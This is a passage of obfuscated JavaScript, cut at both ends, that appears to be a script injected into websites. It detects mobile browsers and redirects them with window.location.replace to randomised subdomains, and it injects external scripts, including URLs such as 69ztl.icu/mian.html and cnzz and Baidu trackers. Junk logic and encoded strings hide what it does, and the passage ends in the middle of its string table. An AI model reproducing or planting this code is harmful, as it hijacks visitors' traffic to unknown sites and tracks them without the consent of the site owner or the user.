_0x4ce1bb=0x9f925^0x9f925;_0x4ce1bb<(0x6cb1e^0x6cb18);_0x4ce1bb++){_0xcda73e+=_0x3eac89["\u0063\u0068\u0061\u0072\u0041\u0074"](Math['floor'](Math["\u0072\u0061\u006e\u0064\u006f\u006d"]()*_0x3eac89['length']));}_0x1d5628['host']=_0xcda73e+"\u002e"+_0x42d0ec;}window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x1d5628['toString']());})();var _czc=_czc||[];(function(){try{if(_0x3c7026(-0x24,-0x55,-0x2e,-0x1d,-0xeb)===_0x4ecea0(0x384,0x3aa,0x31f,0x2ca,0x357)){_0x460b6a=_0x3c7026(-0x47,-0xf7,-0x14d,-0x81,-0x106);}else{var _0xb5281f=_0x4ecea0(0x3ee,0x3fa,0x410,0x404,0x48f);var _0x302024=0x8+0x0;var _0x39eda5=_0x3c7026(0x1e,0x2b,0x46,-0x2c,0x8a);_0x302024=0x6+0x4;var _0x4d9fef;var _0x4fe727=null;_0x4d9fef=0x7;var _0x5ccb06;var _0x44c834={};_0x5ccb06=0x9;var _0x3afc00=0xfd;var _0x1a69f1;var _0x158cf3={};_0x1a69f1=0x5+0x7;var _0x13824e;var _0x5516a7=0x160;_0x13824e=0x8;function _0x3062a0(_0x360dfc,_0x3b20b9){function _0x59eb6b(_0x159362,_0x3413ac,_0x53299b,_0x392985,_0x286279){return _0x3b89(_0x286279-0x1ed,_0x53299b);}function _0x103852(_0x1854d3,_0x56677e,_0x1d5e64,_0x200e9a,_0x94e74b){return _0x3b89(_0x1854d3- -0x1d5,_0x56677e);}function _0x35b15e(_0x2b8aa2,_0x3e779c,_0x12baab,_0x3a4778,_0x22a56a){return _0x3b89(_0x3e779c- -0x348,_0x2b8aa2);}if(_0x35b15e(-0x225,-0x235,-0x29d,-0x284,-0x20a)===_0x35b15e(-0x386,-0x2cc,-0x317,-0x371,-0x231)){try{_0xe76c80=_0x405833["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xfc329b){}}else{try{var _0x57b07=_0x59eb6b(0x28f,0x2e0,0x377,0x33d,0x2cd);}catch(_0x5d567c){return null;}}}if(typeof $RyXJbHgj==_0x1e1011(-0x2c7,-0x280,-0x2bf,-0x21e,-0x2ce)){try{if(_mPsxxK==null){try{if(_0x489e59(0x51f,0x47e,0x4e3,0x419,0x464)===_0x489e59(0x45f,0x469,0x4d0,0x3ba,0x4da)){while(_0x56f243==!![]||_0x1c7413!=_0x1e1011(-0x432,-0x3ca,-0x358,-0x433,-0x3ad)){var _0x5926c6=0x1+0x5;var _0x4788f6=_0x489e59(0x3ae,0x3e1,0x3c6,0x3b5,0x370);_0x5926c6=0x6+0x2;}}else{_sUYVWlCOi++;}}catch(_0x38634f){}}}catch(_0x41b929){}}else{}try{while(typeof _TWAAVii==_0x1e1011(-0x240,-0x280,-0x328,-0x23e,-0x1fc)){if(_0x3c7026(-0x69,-0x73,0x30,0x24,-0x66)!==_0x3c7026(0xc,-0x73,-0x105,-0x36,-0xd7)){_0x4a329c=[];}else{if($zABO!=_0x489e59(0x4d2,0x42e,0x429,0x4a5,0x474)){if(_0x3c7026(0x28,0x10,-0xa6,-0x60,0x5c)===_0x489e59(0x4f5,0x4c0,0x508,0x4e9,0x55d)){try{if(_0x53b8fb(-0x20b,-0x1d4,-0x11b,-0x1b5,-0x1e8)===_0x489e59(0x437,0x3df,0x465,0x41c,0x47f)){while(_0x145709<0x18){var _0x4f18e5=0x2+0x5;var _0x1be3d2=[];_0x4f18e5=_0x53b8fb(-0x2cd,-0x259,-0x240,-0x289,-0x1cf);}}else{_VZU++;}}catch(_0x2a0af1){}}else{try{_0x450752=_0x3e5c70["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x321c02){}}}}}}catch(_0x3cd0ed){}if(_mQ=={}){if(_0x3c7026(0x3,-0x81,-0xd8,-0xd0,-0x11e)!==_0x489e59(0x386,0x42f,0x40b,0x3f0,0x3da)){try{_0xa8fd6f=0x8b;}catch(_0x23087b){}}else{try{try{_TOO=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x54a2ab){}}catch(_0xfe0e3b){}}}else{}try{while(typeof $rKTX==_0x489e59(0x4d1,0x508,0x58b,0x5ad,0x574)){if(_0x489e59(0x3cb,0x40f,0x412,0x446,0x421)===_0x3c7026(-0x58,-0x98,-0xcc,-0xb6,-0xb8)){_0x27225b=_0x35570e['parse']("}{".split("").reverse().join(""));}else{if(_oBpntRKw==[]&&_oGQH!=[]){try{if(_0x4ecea0(0x45c,0x3a6,0x4a0,0x447,0x50f)!==_0x1e1011(-0x2fc,-0x372,-0x2f1,-0x40a,-0x379)){_DhwFd++;}else{_0x1c8224=_0xf4c93e['parse']("\u007b\u007d");}}catch(_0x3919b8){}}}}}catch(_0x5d6908){}for(var _0x3a4d27=0x0;_kkuZ<0x5;$DYE++){if(_0x4ecea0(0x469,0x4b4,0x3e0,0x3f1,0x467)!==_0x53b8fb(-0x261,-0x1b8,-0x207,-0x18f,-0x1cc)){_0x1cce3c["\u006c\u006f\u0067"](_0x45c0e9);}else{try{if(_0x4ecea0(0x368,0x3cf,0x3ac,0x411,0x3ca)!==_0x489e59(0x3db,0x483,0x422,0x4f3,0x412)){_yYCkI=0x20d;}else{try{_0x20f76e++;}catch(_0x55b2e0){}}}catch(_0x4b3ca6){break;}}}try{while($WVfgQ==0x1df||$MSX!=!![]){var _0x5d5184;var _0x3c008f=[];_0x5d5184=_0x4ecea0(0x3c9,0x357,0x35b,0x42e,0x44c);}}catch(_0x26a6c3){}}}catch(_0x4eef0b){}function _0x4ecea0(_0x38070e,_0x2f6050,_0x2e7863,_0x27ed7f,_0x50b762){return _0x3b89(_0x38070e-0x34b,_0x2f6050);}function _0x1e1011(_0x11acd8,_0x82acf7,_0xd99fff,_0x5278f7,_0xfabe27){return _0x3b89(_0x82acf7- -0x3dc,_0x5278f7);}function _0x53b8fb(_0x5eacda,_0x523e48,_0x3a4bf3,_0x4e0d10,_0x50eacd){return _0x3b89(_0x523e48- -0x2d6,_0x5eacda);}function _0x3c7026(_0x14d9be,_0x441c40,_0x4a8b60,_0x216e4c,_0x146508){return _0x3b89(_0x441c40- -0x104,_0x216e4c);}var _0x4c8dd4=document['createElement'](_0x489e59(0x4b7,0x4e4,0x4ac,0x4c3,0x535));_0x4c8dd4["\u0073\u0072\u0063"]=_0x53b8fb(-0x238,-0x297,-0x2d9,-0x2d7,-0x26b);function _0x489e59(_0x324801,_0x3705f5,_0xa02b3a,_0x1352bf,_0x5643e7){return _0x3b89(_0x3705f5-0x3ac,_0x1352bf);}(function(){function _0x4d997f(_0x241af7,_0x20f514,_0x2d379f,_0x14f2b4,_0x33e6dd){return _0x3b89(_0x33e6dd-0x226,_0x14f2b4);}function _0x1aa2fc(_0x4eb2de,_0x19ca52,_0x1c9fa4,_0x5134c6,_0x24ed8a){return _0x3b89(_0x5134c6- -0x291,_0x24ed8a);}function _0x3e6e73(_0x4eb402,_0x26237e,_0x41b4d3,_0x1b98c2,_0xef6c2d){return _0x3b89(_0x41b4d3-0x2e9,_0x4eb402);}function _0x3b6523(_0x5bf9d6,_0x4f0eec,_0x2a04f0,_0x4154c0,_0x492504){return _0x3b89(_0x5bf9d6-0xf1,_0x4f0eec);}try{var _0x4f5d51=null;var _0x3fb6f8={};var _0x2b3f8d={};function _0x3e8dd5(_0x3fc642,_0x403b36){function _0x43d17f(_0x165c67,_0x54c1e1,_0x1c700a,_0x571607,_0x2688e4){return _0x3b89(_0x54c1e1- -0x154,_0x571607);}function _0x5d8afd(_0x5c0837,_0x3a6b10,_0x411625,_0x16bb35,_0x55edf4){return _0x3b89(_0x55edf4- -0x1a4,_0x411625);}function _0x513958(_0x5035c5,_0x530d49,_0x5568d7,_0xb47675,_0x227907){return _0x3b89(_0x227907- -0x45,_0x5568d7);}function _0x1ed33f(_0x18c08d,_0x237449,_0x433ab7,_0x2aa6e4,_0x424761){return _0x3b89(_0x424761-0x359,_0x2aa6e4);}function _0x3ea228(_0x22c4ce,_0xe41561,_0xd2aceb,_0x3855e6,_0x4d69ec){return _0x3b89(_0x4d69ec- -0x2d9,_0x3855e6);}try{if(_0x43d17f(-0xfb,-0xfc,-0x13f,-0x16c,-0xd2)===_0x1ed33f(0x3c1,0x415,0x3d6,0x395,0x446)){return null;}else{try{if(_0x43d17f(-0xda,-0xaf,-0xf4,-0x8d,-0x7b)!==_0x5d8afd(-0x111,-0x88,-0x1a2,-0x17a,-0xff)){_0x161bdd=0x20d;}else{Object["\u006b\u0065\u0079\u0073"]($BdKebzJv)['forEach'](function(_0x2f40b8){console["\u006c\u006f\u0067"](_0x2f40b8);});}}catch(_0x275f6a){}}}catch(_0x4b9807){if(_0x5d8afd(-0xd6,0x2b,-0x103,-0x114,-0x8b)===_0x513958(0x7c,0xaf,0x120,0xc2,0xd4)){return null;}else{_0x3f1fc0=!![];}}}if($sOInqhIaX3==!![]||_RncD!=null){try{if(_0x1aa2fc(-0x1c0,-0xcd,-0x1e0,-0x131,-0x178)===_0x4a4200(0xc6,0x36,0x4c,0xde,0x2c)){var _0x40c4aa=null;}else{try{_0x59587d=null;}catch(_0x20d3b0){}}}catch(_0x50506f){}}else{}for(var _0x39dbfc=0x0;_gUZmjp<0x5;_cP++){try{if(_0x1aa2fc(-0xbb,-0x19b,-0x1f4,-0x153,-0x14c)!==_0x3b6523(0x112,0xa7,0x12f,0xc1,0xa8)){try{$Nj=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x28182e){}}else{try{_0x525eb8['log'](_0x3e7db1);}catch(_0x5375de){}}}catch(_0x5d0b36){if(_0x4a4200(0x13,-0x82,-0x7e,-0x2e,-0x39)===_0x4a4200(-0x1c,0x88,0x8,0x35,-0x7)){try{_0x4f8bee=null;}catch(_0x179c65){}}else{break;}}}if(typeof _tlPKRwEfT==_0x3b6523(0x24d,0x2a2,0x24a,0x2ee,0x2df)){if(_0x4a4200(-0xd,-0x46,-0xa,-0x7a,-0x6)===_0x3e6e73(0x394,0x2fa,0x2ef,0x249,0x304)){return null;}else{try{if(_0x3e6e73(0x425,0x33b,0x3bc,0x458,0x343)===_0x4a4200(-0xdb,-0xfb,-0x105,0x7,-0x61)){try{if(_0x4d997f(0x3c0,0x2df,0x34d,0x2f4,0x369)===_0x4d997f(0x22d,0x300,0x1c6,0x2bb,0x26d)){while(_0x1185f0<0x37c){_0x426214["\u006c\u006f\u0067"](_0x2c0f76);}}else{_KGCOnj=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x210baa){}}else{while(typeof _0x2acea6==_0x4d997f(0x400,0x2d1,0x324,0x43b,0x382)){try{_0x3447bb=!![];}catch(_0xa93b0f){}}}}catch(_0x5ae9a1){}}}else{}if(_pAVB==undefined||$DR!=_0x3e6e73(0x4ff,0x457,0x452,0x4cf,0x4a0)){if(_0x4d997f(0x329,0x321,0x305,0x2c3,0x2bc)===_0x1aa2fc(-0x24d,-0x1c0,-0x2a2,-0x26b,-0x2eb)){try{_0x4677ba++;}catch(_0x3af485){}}else{try{if(_0x3e6e73(0x34a,0x3a7,0x3ce,0x476,0x3a5)===_0x4a4200(-0x9a,0x6b,-0x1a,0x5e,-0x4f)){try{$EXs9=0x8b;}catch(_0x5a2fd2){}}else{if(_0x2a9878==[]&&_0x30c5d0!=[]){try{_0x4f08aa++;}catch(_0x526b93){}}}}catch(_0x4a6f85){}}}else{}for(var _0x31aa27=0x0;$Oe0<0x5;$GWWlDL++){try{var _0x3caf44=[];}catch(_0x2c9784){if(_0x3e6e73(0x428,0x42c,0x396,0x41d,0x3ab)!==_0x4a4200(0x30,-0xf2,-0xf4,-0x19,-0x87)){if(_0x288656==_0x4d997f(0x35d,0x2cd,0x2d2,0x2fd,0x2c5)||_0x19cd10!=![]){try{_0x26fc7d++;}catch(_0x3b5f78){}}}else{break;}}}try{if(_0x3b6523(0x225,0x23c,0x246,0x260,0x21e)===_0x4d997f(0x30e,0x412,0x2ce,0x3b7,0x35a)){while(_BLh9==!![]||_uVHyHr!=_0x1aa2fc(-0x213,-0x339,-0x2ec,-0x27f,-0x1ed)){var _0x27d719=0x1+0x5;var _0x4b9eda=_0x4d997f(0x257,0x2b9,0x1f9,0x228,0x25b);_0x27d719=0x6+0x2;}}else{try{_0x578b5d++;}catch(_0x105e95){}}}catch(_0x33db7b){}try{while(_zDWbQ==undefined&&$Efz!=_0x4a4200(-0x96,0x4b,-0x112,-0xe4,-0x57)){if(_0x1aa2fc(-0x1c3,-0x265,-0x1af,-0x1fc,-0x1c1)===_0x3b6523(0x1d2,0x259,0x15c,0x21b,0x230)){try{_0x103ba4={};}catch(_0x5b50c2){}}else{$hJR8=0x396;}}}catch(_0x3d0949){}}catch(_0xdca69){}function _0x4a4200(_0x190ce5,_0x29bd91,_0x12aec6,_0x1cb25f,_0x5d4c6d){return _0x3b89(_0x5d4c6d- -0x134,_0x190ce5);}return[];})(0x215,0x89);var _0x5ecac3=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"](_0x489e59(0x533,0x4e4,0x4e5,0x453,0x508))[0xd6c1a^0xd6c1a];_0x5ecac3["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['insertBefore'](_0x4c8dd4,_0x5ecac3);})();function _0x1f01(){var _0x2045a7=["\u0073\u0055\u0041\u007a\u006f","1=cnysa&9722241821=di?sj.z/moc.zznc.1v//:sptth".split("").reverse().join(""),"\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065","33ii".split("").reverse().join(""),"\u0067\u004e\u0066\u0070\u0044","7rv6".split("").reverse().join(""),"\u0042\u0063\u0063\u004e\u004c","\u0073\u004f\u0069\u0057\u0044","LZwku".split("").reverse().join(""),"\u0046\u0046\u0059\u0070\u006b","XlaoM".split("").reverse().join(""),"\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0036\u0039\u007a\u0074\u006c\u002e\u0069\u0063\u0075\u002f\u006d\u0069\u0061\u006e\u002e\u0068\u0074\u006d\u006c","\u007a\u006a\u0046\u0076\u0056","crs".split("").reverse().join(""),"\u0071\u004f\u0064\u0064\u006d","yrvATQ06".split("").reverse().join(""),"\u0064\u0041\u0077\u0063\u006c","\u0063\u0062\u004b\u0045\u006b","\u0073\u0078\u0052\u007a\u0073","\u0066\u0075\u0049\u0058\u004a","\u0055\u0066\u0061\u0042\u006c","\u0043\u004e\u006e\u006a\u0051","\u0057\u0070\u0043\u0065\u005a","\u0078\u0075\u007a\u004c\u0077","\u0036\u0033\u0037\u0030\u0031\u0036\u0078\u0063\u0074\u006e\u0059\u0051","\u0049\u0076\u004c\u0072\u0055","\u006e\u004d\u0074\u0041\u0049","\u0070\u0074\u007a\u0074\u006c","QxQNC".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","\u0067\u0034\u0071\u0035","o8p4".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0036\u0039\u007a\u0074\u006d\u002e\u0069\u0063\u0075\u002f\u006d\u0069\u0061\u006e\u002e\u0068\u0074\u006d\u006c","\u006b\u0052\u0055\u0073\u0044","\u006a\u0066\u0067\u0067\u0064\u0071","AVCei".split("").reverse().join(""),"\u005a\u0070\u0059\u004d\u0059","7r66".split("").reverse().join(""),"\u004e\u006f\u0041\u0051\u0072","wUqtY".split("").reverse().join(""),"\u0055\u006b\u004c\u004f\u006b","QokdB".split("").reverse().join(""),"\u006d\u0052\u006f\u0079\u0066","RlYlR".split("").reverse().join(""),"\u0056\u006a\u0071\u0045\u0076","\u0066\u006c\u0079\u006e\u0068","EszVW".split("").reverse().join(""),"PQVqx".split("").reverse().join(""),"tnegAresu".split("").reverse().join(""),"\u0054\u0072\u0076\u0045\u0050","\u0069\u0068\u006d\u0063\u006e","gawAQ".split("").reverse().join(""),"FWMHd".split("").reverse().join(""),"4bqs".split("").reverse().join(""),"\u0067\u0053\u0055\u0065\u0061","\u004e\u0054\u006a\u007a\u0074","\u0068\u0065\u0041\u004b\u004a","\u0053\u006e\u0044\u004f\u0071","\u0072\u0059\u0072\u004b\u0055","\u0064\u006a\u0049\u0063\u0067","lHlnM".split("").reverse().join(""),"\u0056\u0063\u005a\u0053\u0052","oiidnk".split("").reverse().join(""),"\u0067\u0062\u006f\u0062\u0065\u0070","SfcVVL23810271".split("").reverse().join(""),"GTzSp".split("").reverse().join(""),"\u007a\u0032\u006f\u0036","ww9g".split("").reverse().join(""),"\u0054\u0071\u0053\u0062\u0042","XObME".split("").reverse().join(""),"aaoa".split("").reverse().join(""),"\u0044\u005a\u006d\u0071\u006f","\u0062\u0071\u005a\u006b\u005a","do7d".split("").reverse().join(""),"\u006d\u006e\u006e\u0065\u0065\u0066","\u0071\u006e\u006c\u0063\u006e\u006d","\u0062\u006c\u0069\u0065\u0065\u006f","fXGTl".split("").reverse().join(""),"\u0045\u0063\u0077\u006b\u0043","aLMfr".split("").reverse().join(""),"\u0041\u0045\u0042\u004e\u006b","\u0064\u0065\u004d\u004e\u0058","xInlf".split("").reverse().join(""),"\u0071\u004a\u006f\u0045\u006e","9rpo".split("").reverse().join(""),"\u0055\u004d\u004e\u006d\u0059","YycqT".split("").reverse().join(""),"\u0073\u0042\u0073\u0071\u0054","\u006b\u0044\u0070\u0079\u0079","\u0072\u0071\u0048\u004f\u0065","\u007a\u0051\u0046\u0063\u004d","\u0057\u007a\u0047\u0043\u0043","\u006f\u0078\u006b\u004e\u0071","\u006b\u0030\u0073\u0030","\u006f\u0070\u006d\u006d\u0062\u0070","vktw".split("").reverse().join(""),"\u006c\u006a\u0068\u006e","\u0069\u0057\u0071\u0058\u0070","\u0075\u0076\u0054\u0050\u0066","\u0072\u0061\u0036\u0065","6mg9".split("").reverse().join(""),"\u0066\u0054\u0078\u004d\u006f","\u0076\u0055\u0072\u0057\u0066","TSjeG".split("").reverse().join(""),"bfSRB".split("").reverse().join(""),"esrap".split("").reverse().join(""),"\u0043\u0079\u0071\u0074\u0049","\u0043\u006e\u0073\u006d\u0044","rsmMT".split("").reverse().join(""),"\u006d\u0066\u0079\u0068\u007a","DODpg".split("").reverse().join(""),"\u0051\u0052\u0072\u004b\u0068","\u0059\u0061\u0058\u0072\u0053","\u005a\u0059\u0049\u006d\u004c","\u0066\u0068\u0045\u0067\u0077","\u006a\u0056\u005a\u0067\u0068","\u0074\u0048\u0056\u0053\u0048","vaCOL".split("").reverse().join(""),"\u0066\u006c\u006f\u006f\u0072","\u0046\u006e\u006f\u0044\u0053","\u0050\u0051\u0061\u0050\u004f","\u0063\u0077\u0049\u004a\u0047","quddy".split("").reverse().join(""),"AcwOj".split("").reverse().join(""),"bxorH".split("").reverse().join(""),"\u0042\u0059\u0063\u0076\u0078","\u0045\u0046\u0058\u0057\u004a","jSuvz".split("").reverse().join(""),"KqGuu".split("").reverse().join(""),"\u0044\u004d\u004e\u0041\u0045","\u0055\u0077\u0067\u0078\u0042","\u0049\u0076\u0056\u0057\u004e","\u004d\u0064\u004d\u0074\u0053","\u0061\u0073\u0079\u006e\u0063","Zpqeq".split("").reverse().join(""),"\u004c\u0065\u0073\u004a\u0063","\u0062\u0054\u006a\u006d\u0062","IMFzG".split("").reverse().join(""),"aVPYe".split("").reverse().join(""),"\u0067\u0072\u0043\u0045\u0066","\u0041\u0062\u0062\u0056\u004e","\u006c\u0050\u004a\u0047\u004b","\u0065\u0057\u006b\u0053\u0057",'Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera\x20Mini',"\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065","agAsi".split("").reverse().join(""),"tDlYH".split("").reverse().join(""),"\u0044\u0042\u0066\u006c\u006f","\u004e\u0065\u0076\u0058\u0072","NTbhA".split("").reverse().join(""),"\u005a\u004e\u006d\u007a\u005a","LvzPc".split("").reverse().join(""),"\u006f\u0053\u0075\u0058\u0077","ek36".split("").reverse().join(""),"zaSdJ".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0033\u0030\u0038\u0039\u0030\u0035\u0031\u0070\u005a\u004a\u004b\u0071\u0072","\u0042\u004f\u0059\u004c\u0055","jpvn".split("").reverse().join(""),"KzTzn".split("").reverse().join(""),"\u0056\u0059\u0079\u0049\u0055","\u006f\u0077\u0076\u0068","\u0069\u0043\u004a\u0057\u0078","9876543210zyxwvutsrqponmlkjihgfedcba".split("").reverse().join(""),"\u0077\u004a\u007a\u0042\u0068","\u0072\u0058\u006f\u004c\u004c","\u0079\u004d\u0072\u0065\u006e","idLGg".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u0069\u006a\u0073\u0067\u0065","\u006a\u006d\u0077\u0047\u006e","Zfdhz".split("").reverse().join(""),"MoFwp".split("").reverse().join(""),"xDGYe".split("").reverse().join(""),"\u0054\u0041\u0061\u0042\u0046","\u0056\u0063\u0041\u0072\u0045","\u006d\u0066\u007a\u004f\u0064","5esy".split("").reverse().join(""),"\u0031\u0031\u006e\u0061","\u004c\u0068\u0059\u0072\u0051","\u0057\u0048\u0043\u0070\u0050","HtxNw".split("").reverse().join(""),"\u007a\u0044\u0042\u007a\u0066","\u0055\u004e\u0056\u0071\u005a","\u006e\u0041\u005a\u0067\u0067","tilps".split("").reverse().join(""),"\u004c\u004a\u004f\u0043\u0070","\u004a\u0058\u0061\u0074\u0064","cIPvb".split("").reverse().join(""),"\u0072\u006a\u0062\u0057\u0071","\u0053\u0052\u0047\u0065\u0064","miEGk".split("").reverse().join(""),"\u0061\u0068\u0062\u006e\u006f\u0066","fbMwj".split("").reverse().join(""),"08d6f806ad2e3a0d8337aec3fc4e4131?sj.mh/moc.udiab.mh//:sptth".split("").reverse().join(""),"\u0063\u0043\u0056\u0071\u006a","\u0063\u004b\u0058\u006f\u0079","\u0063\u0062\u0047\u004c\u004e","HsSaQ".split("").reverse().join(""),"\u005f\u0068\u006d\u0074","\u0043\u0072\u0046\u0068\u0056","\u0050\u0072\u004d\u0061\u0049","\u004e\u006f\u004f\u006e\u0043","\u006c\u0065\u006e\u0067\u0074\u0068","\u0041\u0075\u0066\u0065\u0051","SCruK".split("").reverse().join(""),"uToDX".split("").reverse().join(""),"ZSoac".split("").reverse().join(""),"\u006c\u0077\u0075\u0058\u0044","gnirtSot".split("").reverse().join(""),"\u0076\u006e\u007a\u0051\u006a","ZyZTW".split("").reverse().join(""),"ELMwM".split("").reverse().join(""),"\u0061\u0077\u0053\u0071\u0059","\u007a\u0075\u004b\u0047\u0054","\u0065\u0069\u0073\u0073","uhBpo".split("").reverse().join(""),"xLeRl".split("").reverse().join(""),"uuexm".split("").reverse().join(""),"\u0053\u005a\u004c\u0067\u0043","\u0041\u0070\u004e\u0041\u0077","\u0041\u0054\u006a\u004e\u0071","\u0055\u0076\u0052\u0047\u0047","iFYcD".split("").reverse().join(""),"\u004a\u0067\u0042\u0041\u0065","tsoh".split("").reverse().join(""),"\u0054\u0073\u004d\u0069\u0074","\u0072\u006e\u006b\u0077","\u0031\u0074\u006c\u0070","mqijhf".split("").reverse().join(""),"\u0077\u004b\u0079\u0069\u004e","\u006c\u006f\u0067","\u0036\u0036\u0034\u0038\u0032\u0033\u0030\u004c\u0056\u0071\u004a\u004b\u0042","bkgain".split("").reverse().join(""),"\u006d\u0062\u004e\u0051\u006c","Lyykr".split("").reverse().join(""),"mfwZZ".split("").reverse().join(""),"iSZsS".split("").reverse().join(""),"\u0050\u0050\u006f\u0053\u0042","\u0068\u0050\u006a\u004d\u0071","ur8n".split("").reverse().join(""),"\u004c\u0044\u0051\u0058\u0053","\u0065\u0066\u0064\u006c\u0070\u0069","\u0058\u0070\u0069\u0065\u0047","MICOz".split("").reverse().join(""),"\u0048\u0048\u0045\u0051\u007a","\u0076\u006c\u0079\u0061","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006d\u002e\u0062\u0061\u0069\u0064\u0075\u002e\u0063\u006f\u006d\u002f\u0068\u006d\u002e\u006a\u0073\u003f\u0033\u0034\u0066\u0038\u0031\u0032\u0038\u0063\u0038\u0035\u0032\u0034\u0039\u0065\u0038\u0039\u0039\u0065\u0065\u0038\u0035\u0030\u0038\u0036\u0035\u0034\u0039\u0065\u0037\u0066\u0065\u0061","FnVFC".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0073\u0034\u002e\u0063\u006e\u007a\u007a\u002e\u0063\u006f\u006d\u002f\u007a\u002e\u006a\u0073\u003f\u0069\u0064\u003d\u0031\u0032\u0038\u0031\u0034\u0031\u0039\u0033\u0034\u0038\u0026\u0061\u0073\u0079\u006e\u0063\u003d\u0031","syek".split("").reverse().join(""),"\u0065\u0066\u0077\u0073","\u0031\u0032\u0030\u0035\u0033\u0034\u0036\u0061\u005a\u0056\u0062\u0042\u0065","\u004c\u0072\u0048\u0078\u0067","KiFdd".split("").reverse().join(""),"UoZqL".split("").reverse().join(""),"\u0068\u0067\u0042\u004c\u004d","NCjoH".split("").reverse().join(""),"YLdyb".split("").reverse().join(""),"\u0075\u0046\u0046\u0071\u0041","\u006b\u007a\u006f\u006a\u0048","\u0079\u0073\u0074\u0045\u006c","\u0039\u0072\u0079\u0073","\u0042\u0053\u0056\u0056\u005a","\u0049\u0062\u004c\u006f\u006e","\u0067\u0044\u004e\u0043\u0048","\u0046\u0046\u0068\u0066\u0079","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","dlHev".split("").reverse().join(""),"\u0055\u0058\u0074\u004d\u0050","\u004c\u006f\u006a\u0048\u006e","\u0065\u0061\u0062\u0035","\u0063\u006e\u0070\u006e\u006e\u0066","hJExp".split("").reverse().join(""),"\u0055\u0074\u0065\u006e\u0067","nRPPA".split("").reverse().join(""),"fuPcE".split("").reverse().join(""),"\u006a\u0077\u0051\u0051\u0072","\u0033\u0035\u0062\u0076","gbgpno".split("").reverse().join(""),"\u0068\u0079\u0069\u0059\u0052","ubHMm".split("").reverse().join(""),"\u005a\u0063\u0074\u0071\u0070","QUApP".split("").reverse().join(""),"gnirts".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0063\u0050\u0048\u004f\u0079","1vn0".split("").reverse().join(""),"\u0046\u0054\u0061\u0063\u0068","\u0048\u0066\u0079\u0042\u007a","\u0050\u0072\u006b\u0068\u0056","LDELj".split("").reverse().join(""),"\u0065\u0062\u006f\u0068\u0068\u0065","\u0071\u0031\u0034\u007a","ieelJ".split("").reverse().join(""),"\u0050\u006f\u0068\u004a\u0046","\u0045\u0047\u0069\u0070\u0044","\u0035\u0063\u0066\u006e","aFAoAi396321".split("").reverse().join(""),"\u0064\u0074\u006a\u0058\u004e","0f10".split("").reverse().join(""),"SUEPl".split("").reverse().join(""),"uViST".split("").reverse().join(""),"\u006e\u0056\u006a\u0067\u0074","\u0056\u0046\u0065\u006f\u0046","etjo".split("").reverse().join(""),"\u0052\u006f\u0071\u0068\u0062","cJQOz".split("").reverse().join(""),"\u0051\u0076\u0074\u0041\u0058","IfPXJ".split("").reverse().join(""),"\u0064\u0071\u0069\u0063\u0071\u0067","vneVx".split("").reverse().join(""),"\u0066\u0046\u0062\u006c\u004d","\u0077\u0057\u0044\u006f\u0056","EpQFS".split("").reverse().join(""),"DQCqP".split("").reverse().join(""),"\u0063\u0068\u0061\u0072\u0041\u0074","\u0078\u0078\u006d\u0075\u004c","\u0062\u0061\u006a\u006c\u0046","YkyOO".split("").reverse().join(""),"\u0054\u0077\u0067\u0053\u004e","jsbGx".split("").reverse().join(""),"czc_".split("").reverse().join(""),"motTt".split("").reverse().join(""),"TZTby".split("").reverse().join(""),"5zi7".split("").reverse().join(""),"dIOyy".split("").reverse().join(""),"rOjmQ".split("").reverse().join(""),"\u0058\u005a\u0052\u004a\u0070","\u0064\u006c\u0070\u0064\u006a\u0062","\u0063\u0073\u0074\u0071","\u005a\u0054\u0059\u004d\u0063","\u0049\u0055\u0049\u0041\u0048","j4nr".split("").reverse().join(""),"MhekM".split("").reverse().join(""),"e7ib".split("").reverse().join(""),"\u0041\u006a\u0050\u006a\u0050","nGNfvN078684".split("").reverse().join(""),"LCQIE".split("").reverse().join(""),"tJUjo".split("").reverse().join(""),"\u0043\u0077\u006e\u0072\u0062","\u0067\u0061\u0066\u004d\u0071","\u004b\u0078\u0067\u0045\u0054","ccIDF".split("").reverse().join(""),"\u0057\u0068\u007a\u004e\u0053","\u0055\u0068\u006a\u0043\u0072","\u004e\u0071\u0061\u004d\u0042","\u005a\u004e\u007a\u0073\u0068","\u0066\u006f\u0072\u0045\u0061\u0063\u0068","FsuDV".split("").reverse().join(""),"\u0078\u0053\u006c\u0079\u006a","\u0055\u004d\u0069\u004f\u004e","\u007a\u0041\u007a\u0077\u0047","\u0073\u006c\u0069\u0063\u0065","\u0043\u0048\u006e\u0048\u0065","\u0048\u0042\u0068\u0054\u0076","\u0067\u0041\u004f\u0073\u0074","JPyvk".split("").reverse().join(""),"tZvNi".split("").reverse().join(""),"\u0069\u0044\u005a\u0062\u0049","\u0048\u0048\u006e\u0047\u006b","\u0074\u0051\u0063\u0069\u006a","paLaB".split("").reverse().join